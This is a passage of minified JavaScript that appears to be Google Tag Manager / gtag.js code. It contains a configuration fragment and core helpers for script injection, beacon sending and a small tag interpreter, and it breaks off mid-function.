,
"nonGoogleScripts":[
"__hjtc"

]


}



};

var productSettings = {
  "AW-624752216":{"preAutoPii":true}
};




var k,aa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},ca=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},da=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},ea=da(this),fa=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",ha={},ja={},na=function(a,b,c){if(!c||a!=null){var d=ja[b];if(d==null)return a[b];var e=a[d];return e!==void 0?e:a[b]}},oa=function(a,b,c){if(b)a:{var d=a.split("."),e=d.length===1,f=d[0],g;!e&&f in ha?g=ha:g=ea;for(var h=0;h<d.length-1;h++){var l=d[h];if(!(l in g))break a;g=g[l]}var n=d[d.length-1],p=fa&&c==="es6"?g[n]:null,q=b(p);if(q!=null)if(e)ca(ha,n,{configurable:!0,writable:!0,value:q});else if(q!==p){if(ja[n]===void 0){var r=
Math.random()*1E9>>>0;ja[n]=fa?ea.Symbol(n):"$jscp$"+r+"$"+n}ca(g,ja[n],{configurable:!0,writable:!0,value:q})}}},qa;if(fa&&typeof Object.setPrototypeOf=="function")qa=Object.setPrototypeOf;else{var ra;a:{var sa={a:!0},ua={};try{ua.__proto__=sa;ra=ua.a;break a}catch(a){}ra=!1}qa=ra?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var va=qa,wa=function(a,b){a.prototype=aa(b.prototype);a.prototype.constructor=a;if(va)va(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.ls=b.prototype},xa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},m=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:xa(a)};
throw Error(String(a)+" is not an iterable or ArrayLike");},ya=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},za=function(a){return a instanceof Array?a:ya(m(a))},Ba=function(a){return Aa(a,a)},Aa=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},Ca=fa&&typeof na(Object,"assign")=="function"?na(Object,"assign"):function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];
if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};oa("Object.assign",function(a){return a||Ca},"es6");var Da=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Ea=this||self,Fa=function(a,b){function c(){}c.prototype=b.prototype;a.ls=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Qt=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};var Ga=function(a,b){this.type=a;this.data=b};var Ha=function(){this.map={};this.C={}};Ha.prototype.get=function(a){return this.map["dust."+a]};Ha.prototype.set=function(a,b){var c="dust."+a;this.C.hasOwnProperty(c)||(this.map[c]=b)};Ha.prototype.has=function(a){return this.map.hasOwnProperty("dust."+a)};Ha.prototype.remove=function(a){var b="dust."+a;this.C.hasOwnProperty(b)||delete this.map[b]};
var Ia=function(a,b){var c=[],d;for(d in a.map)if(a.map.hasOwnProperty(d)){var e=d.substring(5);switch(b){case 1:c.push(e);break;case 2:c.push(a.map[d]);break;case 3:c.push([e,a.map[d]])}}return c};Ha.prototype.ya=function(){return Ia(this,1)};Ha.prototype.Ec=function(){return Ia(this,2)};Ha.prototype.fc=function(){return Ia(this,3)};var Ja=function(){};Ja.prototype.reset=function(){};var Ka=function(a,b){this.T=a;this.parent=b;this.P=this.C=void 0;this.Ab=!1;this.H=function(c,d,e){return c.apply(d,e)};this.values=new Ha};Ka.prototype.add=function(a,b){La(this,a,b,!1)};Ka.prototype.Eh=function(a,b){La(this,a,b,!0)};var La=function(a,b,c,d){if(!a.Ab)if(d){var e=a.values;e.set(b,c);e.C["dust."+b]=!0}else a.values.set(b,c)};k=Ka.prototype;k.set=function(a,b){this.Ab||(!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b))};
k.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};k.ob=function(){var a=new Ka(this.T,this);this.C&&a.Qb(this.C);a.ed(this.H);a.Vd(this.P);return a};k.Md=function(){return this.T};k.Qb=function(a){this.C=a};k.tn=function(){return this.C};k.ed=function(a){this.H=a};k.mj=function(){return this.H};k.Ua=function(){this.Ab=!0};k.Vd=function(a){this.P=a};k.qb=function(){return this.P};var Ma=function(){this.value={};this.prefix="gtm."};Ma.prototype.set=function(a,b){this.value[this.prefix+String(a)]=b};Ma.prototype.get=function(a){return this.value[this.prefix+String(a)]};Ma.prototype.has=function(a){return this.value.hasOwnProperty(this.prefix+String(a))};function Oa(){try{if(Map)return new Map}catch(a){}return new Ma};var Pa=function(){this.values=[]};Pa.prototype.add=function(a){this.values.indexOf(a)===-1&&this.values.push(a)};Pa.prototype.has=function(a){return this.values.indexOf(a)>-1};var Qa=function(a,b){this.ka=a;this.parent=b;this.T=this.H=void 0;this.Ab=!1;this.P=function(d,e,f){return d.apply(e,f)};this.C=Oa();var c;a:{try{if(Set){c=new Set;break a}}catch(d){}c=new Pa}this.V=c};Qa.prototype.add=function(a,b){Ra(this,a,b,!1)};Qa.prototype.Eh=function(a,b){Ra(this,a,b,!0)};var Ra=function(a,b,c,d){a.Ab||a.V.has(b)||(d&&a.V.add(b),a.C.set(b,c))};k=Qa.prototype;
k.set=function(a,b){this.Ab||(!this.C.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.V.has(a)||this.C.set(a,b))};k.get=function(a){return this.C.has(a)?this.C.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.C.has(a)||!(!this.parent||!this.parent.has(a))};k.ob=function(){var a=new Qa(this.ka,this);this.H&&a.Qb(this.H);a.ed(this.P);a.Vd(this.T);return a};k.Md=function(){return this.ka};k.Qb=function(a){this.H=a};k.tn=function(){return this.H};
k.ed=function(a){this.P=a};k.mj=function(){return this.P};k.Ua=function(){this.Ab=!0};k.Vd=function(a){this.T=a};k.qb=function(){return this.T};var Ta=function(a,b,c){var d;d=Error.call(this,a.message);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.Dn=a;this.mn=c===void 0?!1:c;this.debugInfo=[];this.C=b};wa(Ta,Error);var Ua=function(a){return a instanceof Ta?a:new Ta(a,void 0,!0)};var Va=[];function Wa(a){return Va[a]===void 0?!1:Va[a]};var Xa=Oa();function Ya(a,b){for(var c,d=m(b),e=d.next();!e.done&&!(c=$a(a,e.value),c instanceof Ga);e=d.next());return c}
function $a(a,b){try{if(Wa(17)){var c=b[0],d=b.slice(1),e=String(c),f=Xa.has(e)?Xa.get(e):a.get(e);if(!f||typeof f.invoke!=="function")throw Ua(Error("Attempting to execute non-function "+b[0]+"."));return f.apply(a,d)}var g=m(b),h=g.next().value,l=ya(g),n=a.get(String(h));if(!n||typeof n.invoke!=="function")throw Ua(Error("Attempting to execute non-function "+b[0]+"."));return n.invoke.apply(n,[a].concat(za(l)))}catch(q){var p=a.tn();p&&p(q,b.context?{id:b[0],line:b.context.line}:null);throw q;}}
;var ab=function(){this.H=new Ja;this.C=Wa(17)?new Qa(this.H):new Ka(this.H)};k=ab.prototype;k.Md=function(){return this.H};k.Qb=function(a){this.C.Qb(a)};k.ed=function(a){this.C.ed(a)};k.execute=function(a){return this.Mj([a].concat(za(Da.apply(1,arguments))))};k.Mj=function(){for(var a,b=m(Da.apply(0,arguments)),c=b.next();!c.done;c=b.next())a=$a(this.C,c.value);return a};
k.Kp=function(a){var b=Da.apply(1,arguments),c=this.C.ob();c.Vd(a);for(var d,e=m(b),f=e.next();!f.done;f=e.next())d=$a(c,f.value);return d};k.Ua=function(){this.C.Ua()};var cb=function(){this.Ja=!1;this.da=new Ha};k=cb.prototype;k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ja||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ja||this.da.remove(a)};k.ya=function(){return this.da.ya()};k.Ec=function(){return this.da.Ec()};k.fc=function(){return this.da.fc()};k.Ua=function(){this.Ja=!0};k.Ab=function(){return this.Ja};function db(){for(var a=eb,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function fb(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var eb,gb;function hb(a){eb=eb||fb();gb=gb||db();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,h=e?a.charCodeAt(c+2):0,l=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|h>>6,q=h&63;e||(q=64,d||(p=64));b.push(eb[l],eb[n],eb[p],eb[q])}return b.join("")}
function ib(a){function b(l){for(;d<a.length;){var n=a.charAt(d++),p=gb[n];if(p!=null)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return l}eb=eb||fb();gb=gb||db();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),h=b(64);if(h===64&&e===-1)return c;c+=String.fromCharCode(e<<2|f>>4);g!==64&&(c+=String.fromCharCode(f<<4&240|g>>2),h!==64&&(c+=String.fromCharCode(g<<6&192|h)))}};var jb={};function kb(a,b){var c=jb[a];c||(c=jb[a]=[]);c[b]=!0}function lb(){delete jb.GA4_EVENT}function mb(){var a=ob.slice();jb.GTAG_EVENT_FEATURE_CHANNEL=a}function pb(a){for(var b=[],c=0,d=0;d<a.length;d++)d%8===0&&d>0&&(b.push(String.fromCharCode(c)),c=0),a[d]&&(c|=1<<d%8);c>0&&b.push(String.fromCharCode(c));return hb(b.join("")).replace(/\.+$/,"")};function qb(){}function rb(a){return typeof a==="function"}function sb(a){return typeof a==="string"}function tb(a){return typeof a==="number"&&!isNaN(a)}function ub(a){return Array.isArray(a)?a:[a]}function vb(a,b){if(a&&Array.isArray(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]}function wb(a,b){if(!tb(a)||!tb(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)}
function xb(a,b){for(var c=new yb,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1}function zb(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])}function Ab(a){return!!a&&(Object.prototype.toString.call(a)==="[object Arguments]"||Object.prototype.hasOwnProperty.call(a,"callee"))}function Bb(a){return Math.round(Number(a))||0}function Cb(a){return"false"===String(a).toLowerCase()?!1:!!a}
function Db(a){var b=[];if(Array.isArray(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b}function Eb(a){return a?a.replace(/^\s+|\s+$/g,""):""}function Fb(){return new Date(Date.now())}function Gb(){return Fb().getTime()}var yb=function(){this.prefix="gtm.";this.values={}};yb.prototype.set=function(a,b){this.values[this.prefix+a]=b};yb.prototype.get=function(a){return this.values[this.prefix+a]};yb.prototype.contains=function(a){return this.get(a)!==void 0};
function Hb(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c}function Ib(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}}function Jb(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])}function Kb(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c}function Lb(a,b){return a.length>=b.length&&a.substring(0,b.length)===b}function Mb(a,b){return a.length>=b.length&&a.substring(a.length-b.length,a.length)===b}
function Nb(a,b,c){c=c||[];for(var d=a,e=0;e<b.length-1;e++){if(!d.hasOwnProperty(b[e]))return;d=d[b[e]];if(c.indexOf(d)>=0)return}return d}function Qb(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c}var Rb=/^\w{1,9}$/;function Sb(a,b){a=a||{};b=b||",";var c=[];zb(a,function(d,e){Rb.test(d)&&e&&c.push(d)});return c.join(b)}
function Tb(a){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);d<128?b.push(d):d<2048?b.push(192|d>>6,128|d&63):d<55296||d>=57344?b.push(224|d>>12,128|d>>6&63,128|d&63):(d=65536+((d&1023)<<10|a.charCodeAt(++c)&1023),b.push(240|d>>18,128|d>>12&63,128|d>>6&63,128|d&63))}return new Uint8Array(b)}function Ub(a,b){function c(){e&&++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c}
function Vb(a){if(!a)return a;var b=a;try{b=decodeURIComponent(a)}catch(d){}var c=b.split(",");return c.length===2&&c[0]===c[1]?c[0]:a}
function Wb(a,b,c){function d(n){var p=n.split("=")[0];if(a.indexOf(p)<0)return n;if(c!==void 0)return p+"="+c}function e(n){return n.split("&").map(d).filter(function(p){return p!==void 0}).join("&")}var f=b.href.split(/[?#]/)[0],g=b.search,h=b.hash;g[0]==="?"&&(g=g.substring(1));h[0]==="#"&&(h=h.substring(1));g=e(g);h=e(h);g!==""&&(g="?"+g);h!==""&&(h="#"+h);var l=""+f+g+h;l[l.length-1]==="/"&&(l=l.substring(0,l.length-1));return l}
function Xb(a){for(var b=0;b<3;++b)try{var c=decodeURIComponent(a).replace(/\+/g," ");if(c===a)break;a=c}catch(d){return""}return a}function Yb(){var a=w,b;a:{var c=a.crypto||a.msCrypto;if(c&&c.getRandomValues)try{var d=new Uint8Array(25);c.getRandomValues(d);b=btoa(String.fromCharCode.apply(String,za(d))).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");break a}catch(e){}b=void 0}return b};/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var Zb=globalThis.trustedTypes,$b;function ac(){var a=null;if(!Zb)return a;try{var b=function(c){return c};a=Zb.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a}function bc(){$b===void 0&&($b=ac());return $b};var cc=function(a){this.C=a};cc.prototype.toString=function(){return this.C+""};function dc(a){var b=a,c=bc(),d=c?c.createScriptURL(b):b;return new cc(d)}function ec(a){if(a instanceof cc)return a.C;throw Error("");};var fc=Ba([""]),hc=Aa(["\x00"],["\\0"]),ic=Aa(["\n"],["\\n"]),jc=Aa(["\x00"],["\\u0000"]);function kc(a){return a.toString().indexOf("`")===-1}kc(function(a){return a(fc)})||kc(function(a){return a(hc)})||kc(function(a){return a(ic)})||kc(function(a){return a(jc)});var lc=function(a){this.C=a};lc.prototype.toString=function(){return this.C};var mc=function(a){this.yr=a};function nc(a){return new mc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var oc=[nc("data"),nc("http"),nc("https"),nc("mailto"),nc("ftp"),new mc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function pc(a){var b;b=b===void 0?oc:b;if(a instanceof lc)return a;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof mc&&d.yr(a))return new lc(a)}}var qc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;
function rc(a){var b;if(a instanceof lc)if(a instanceof lc)b=a.C;else throw Error("");else b=qc.test(a)?a:void 0;return b};function sc(a,b){var c=rc(b);c!==void 0&&(a.action=c)};function tc(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};var uc=function(a){this.C=a};uc.prototype.toString=function(){return this.C+""};var wc=function(){this.C=vc[0].toLowerCase()};wc.prototype.toString=function(){return this.C};function xc(a,b){var c=[new wc];if(c.length===0)throw Error("");var d=c.map(function(f){var g;if(f instanceof wc)g=f.C;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return e.indexOf(f)!==0}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")};var yc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR NOBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" ").concat(["BUTTON",
"INPUT"]);function zc(a){return a===null?"null":a===void 0?"undefined":a};var w=window,Ac=window.history,A=document,Bc=navigator;function Cc(){var a;try{a=Bc.serviceWorker}catch(b){return}return a}var Dc=A.currentScript,Ec=Dc&&Dc.src;function Fc(a,b){var c=w,d=c[a];c[a]=d===void 0?b:d;return c[a]}function Gc(a){return(Bc.userAgent||"").indexOf(a)!==-1}function Hc(){return Gc("Firefox")||Gc("FxiOS")}function Ic(){return(Gc("GSA")||Gc("GoogleApp"))&&(Gc("iPhone")||Gc("iPad"))}function Jc(){return Gc("Edg/")||Gc("EdgA/")||Gc("EdgiOS/")}
var Kc={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},Lc={height:1,onload:1,src:1,style:1,width:1};function Mc(a,b,c){b&&zb(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
function Nc(a,b,c,d,e){var f=A.createElement("script");Mc(f,d,Kc);f.type="text/javascript";f.async=d&&d.async===!1?!1:!0;var g;g=dc(zc(a));f.src=ec(g);var h,l=f.ownerDocument;l=l===void 0?document:l;var n,p,q=(p=(n=l).querySelector)==null?void 0:p.call(n,"script[nonce]");(h=q==null?"":q.nonce||q.getAttribute("nonce")||"")&&f.setAttribute("nonce",h);b&&(f.onload=b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var r=A.getElementsByTagName("script")[0]||A.body||A.head;r.parentNode.insertBefore(f,r)}return f}
function Oc(){if(Ec){var a=Ec.toLowerCase();if(a.indexOf("https://")===0)return 2;if(a.indexOf("http://")===0)return 3}return 1}function Pc(a,b,c,d,e,f){f=f===void 0?!0:f;var g=e,h=!1;g||(g=A.createElement("iframe"),h=!0);Mc(g,c,Lc);d&&zb(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");a!==void 0&&(g.src=a);if(h){var l=A.body&&A.body.lastChild||A.body||A.head;l.parentNode.insertBefore(g,l)}b&&(g.onload=b);return g}
function Qc(a,b,c,d){return Rc(a,b,c,d)}function Sc(a,b,c,d){a.addEventListener&&a.addEventListener(b,c,!!d)}function Tc(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}function Uc(a){w.setTimeout(a,0)}function Vc(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null}function Wc(a){var b=a.innerText||a.textContent||"";b&&b!==" "&&(b=b.replace(/^[\s\xa0]+/g,""),b=b.replace(/[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b}
function Xc(a){var b=A.createElement("div"),c=b,d,e=zc("A<div>"+a+"</div>"),f=bc(),g=f?f.createHTML(e):e;d=new uc(g);if(c.nodeType===1&&/^(script|style)$/i.test(c.tagName))throw Error("");var h;if(d instanceof uc)h=d.C;else throw Error("");c.innerHTML=h;b=b.lastChild;for(var l=[];b&&b.firstChild;)l.push(b.removeChild(b.firstChild));return l}
function Yc(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null}function Zc(a,b,c){var d;try{d=Bc.sendBeacon&&Bc.sendBeacon(a)}catch(e){kb("TAGGING",15)}d?b==null||b():Rc(a,b,c)}function $c(a,b){try{if(Bc.sendBeacon!==void 0)return Bc.sendBeacon(a,b)}catch(c){kb("TAGGING",15)}return!1}
var ad=Object.freeze({cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"});
function bd(a,b,c,d,e){if(cd()){var f=na(Object,"assign").call(Object,{},ad);b&&(f.body=b);c&&(c.attributionReporting&&(f.attributionReporting=c.attributionReporting),c.browsingTopics!==void 0&&(f.browsingTopics=c.browsingTopics),c.credentials&&(f.credentials=c.credentials),c.keepalive!==void 0&&(f.keepalive=c.keepalive),c.method&&(f.method=c.method),c.mode&&(f.mode=c.mode));try{var g=w.fetch(a,f);if(g)return g.then(function(l){l&&(l.ok||l.status===0)?d==null||d():e==null||e()}).catch(function(){e==
null||e()}),!0}catch(l){}}if((c==null?0:c.Re)||(c==null?0:c.credentials)&&c.credentials!=="include")return e==null||e(),!1;if(b){var h=$c(a,b);h?d==null||d():e==null||e();return h}dd(a,d,e);return!0}function cd(){return typeof w.fetch==="function"}function ed(a,b){var c=a[b];c&&typeof c.animVal==="string"&&(c=c.animVal);return c}function fd(){var a=w.performance;if(a&&rb(a.now))return a.now()}
function gd(){var a,b=w.performance;if(b&&b.getEntriesByType)try{var c=b.getEntriesByType("navigation");c&&c.length>0&&(a=c[0].type)}catch(d){return"e"}if(!a)return"u";switch(a){case "navigate":return"n";case "back_forward":return"h";case "reload":return"r";case "prerender":return"p";default:return"x"}}function hd(){return w.performance||void 0}function id(){var a=w.webPixelsManager;return a?a.createShopifyExtend!==void 0:!1}
var Rc=function(a,b,c,d){var e=new Image(1,1);Mc(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a;return e},dd=Zc;function jd(a,b){return this.evaluate(a)&&this.evaluate(b)}function kd(a,b){return this.evaluate(a)===this.evaluate(b)}function ld(a,b){return this.evaluate(a)||this.evaluate(b)}function md(a,b){var c=this.evaluate(a),d=this.evaluate(b);return String(c).indexOf(String(d))>-1}function nd(a,b){var c=String(this.evaluate(a)),d=String(this.evaluate(b));return c.substring(0,d.length)===d}
function od(a,b){var c=this.evaluate(a),d=this.evaluate(b);switch(c){case "pageLocation":var e=w.location.href;d instanceof cb&&d.get("stripProtocol")&&(e=e.replace(/^https?:\/\//,""));return e}};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license.
*/
var pd=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,qd=function(a){if(a==null)return String(a);var b=pd.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},rd=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},sd=function(a){if(!a||qd(a)!="object"||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!rd(a,"constructor")&&!rd(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return b===void 0||
rd(a,b)},td=function(a,b){var c=b||(qd(a)=="array"?[]:{}),d;for(d in a)if(rd(a,d)){var e=a[d];qd(e)=="array"?(qd(c[d])!="array"&&(c[d]=[]),c[d]=td(e,c[d])):sd(e)?(sd(c[d])||(c[d]={}),c[d]=td(e,c[d])):c[d]=e}return c};function ud(a){if(a==void 0||Array.isArray(a)||sd(a))return!0;switch(typeof a){case "boolean":case "number":case "string":case "function":return!0}return!1}function vd(a){return typeof a==="number"&&a>=0&&isFinite(a)&&a%1===0||typeof a==="string"&&a[0]!=="-"&&a===""+parseInt(a)};var wd=function(a){a=a===void 0?[]:a;this.da=new Ha;this.values=[];this.Ja=!1;for(var b in a)a.hasOwnProperty(b)&&(vd(b)?this.values[Number(b)]=a[Number(b)]:this.da.set(b,a[b]))};k=wd.prototype;k.toString=function(a){if(a&&a.indexOf(this)>=0)return"";for(var b=[],c=0;c<this.values.length;c++){var d=this.values[c];d===null||d===void 0?b.push(""):d instanceof wd?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
k.set=function(a,b){if(!this.Ja)if(a==="length"){if(!vd(b))throw Ua(Error("RangeError: Length property must be a valid integer."));this.values.length=Number(b)}else vd(a)?this.values[Number(a)]=b:this.da.set(a,b)};k.get=function(a){return a==="length"?this.length():vd(a)?this.values[Number(a)]:this.da.get(a)};k.length=function(){return this.values.length};k.ya=function(){for(var a=this.da.ya(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(String(b));return a};
k.Ec=function(){for(var a=this.da.Ec(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(this.values[b]);return a};k.fc=function(){for(var a=this.da.fc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push([String(b),this.values[b]]);return a};k.remove=function(a){vd(a)?delete this.values[Number(a)]:this.Ja||this.da.remove(a)};k.pop=function(){return this.values.pop()};k.push=function(){return this.values.push.apply(this.values,za(Da.apply(0,arguments)))};k.shift=function(){return this.values.shift()};
k.splice=function(a,b){var c=Da.apply(2,arguments);return b===void 0&&c.length===0?new wd(this.values.splice(a)):new wd(this.values.splice.apply(this.values,[a,b||0].concat(za(c))))};k.unshift=function(){return this.values.unshift.apply(this.values,za(Da.apply(0,arguments)))};k.has=function(a){return vd(a)&&this.values.hasOwnProperty(a)||this.da.has(a)};k.Ua=function(){this.Ja=!0;Object.freeze(this.values)};k.Ab=function(){return this.Ja};
function xd(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b};var yd=function(a,b){this.functionName=a;this.Ld=b;this.da=new Ha;this.Ja=!1};k=yd.prototype;k.toString=function(){return this.functionName};k.getName=function(){return this.functionName};k.getKeys=function(){return new wd(this.ya())};k.invoke=function(a){return this.Ld.call.apply(this.Ld,[new zd(this,a)].concat(za(Da.apply(1,arguments))))};k.apply=function(a,b){return this.Ld.apply(new zd(this,a),b)};k.Ob=function(a){var b=Da.apply(1,arguments);try{return this.invoke.apply(this,[a].concat(za(b)))}catch(c){}};
k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ja||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ja||this.da.remove(a)};k.ya=function(){return this.da.ya()};k.Ec=function(){return this.da.Ec()};k.fc=function(){return this.da.fc()};k.Ua=function(){this.Ja=!0};k.Ab=function(){return this.Ja};var Ad=function(a,b){yd.call(this,a,b)};wa(Ad,yd);var Bd=function(a,b){yd.call(this,a,b)};wa(Bd,yd);var zd=function(a,b){this.Ld=a;this.K=b};
zd.prototype.evaluate=function(a){var b=this.K;return Array.isArray(a)?$a(b,a):a};zd.prototype.getName=function(){return this.Ld.getName()};zd.prototype.Md=function(){return this.K.Md()};var Cd=function(){this.map=new Map};Cd.prototype.set=function(a,b){this.map.set(a,b)};Cd.prototype.get=function(a){return this.map.get(a)};var Dd=function(){this.keys=[];this.values=[]};Dd.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};Dd.prototype.get=function(a){var b=this.keys.indexOf(a);if(b>-1)return this.values[b]};function Ed(){try{return Map?new Cd:new Dd}catch(a){return new Dd}};var Fd=function(a){if(a instanceof Fd)return a;if(ud(a))throw Error("Type of given value has an equivalent Pixie type.");this.value=a};Fd.prototype.getValue=function(){return this.value};Fd.prototype.toString=function(){return String(this.value)};var Hd=function(a){this.promise=a;this.Ja=!1;this.da=new Ha;this.da.set("then",Gd(this));this.da.set("catch",Gd(this,!0));this.da.set("finally",Gd(this,!1,!0))};k=Hd.prototype;k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ja||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ja||this.da.remove(a)};k.ya=function(){return this.da.ya()};k.Ec=function(){return this.da.Ec()};k.fc=function(){return this.da.fc()};
var Gd=function(a,b,c){b=b===void 0?!1:b;c=c===void 0?!1:c;return new Ad("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof Ad||(d=void 0);e instanceof Ad||(e=void 0);var f=this.K.ob(),g=function(l){return function(n){try{return c?(l.invoke(f),a.promise):l.invoke(f,n)}catch(p){return Promise.reject(p instanceof Error?new Fd(p):String(p))}}},h=a.promise.then(d&&g(d),e&&g(e));return new Hd(h)})};Hd.prototype.Ua=function(){this.Ja=!0};Hd.prototype.Ab=function(){return this.Ja};function B(a,b,c){var d=Ed(),e=function(g,h){for(var l=g.ya(),n=0;n<l.length;n++)h[l[n]]=f(g.get(l[n]))},f=function(g){if(g===null||g===void 0)return g;var h=d.get(g);if(h)return h;if(g instanceof wd){var l=[];d.set(g,l);for(var n=g.ya(),p=0;p<n.length;p++)l[n[p]]=f(g.get(n[p]));return l}if(g instanceof Hd)return g.promise.then(function(t){return B(t,b,1)},function(t){return Promise.reject(B(t,b,1))});if(g instanceof cb){var q={};d.set(g,q);e(g,q);return q}if(g instanceof Ad){var 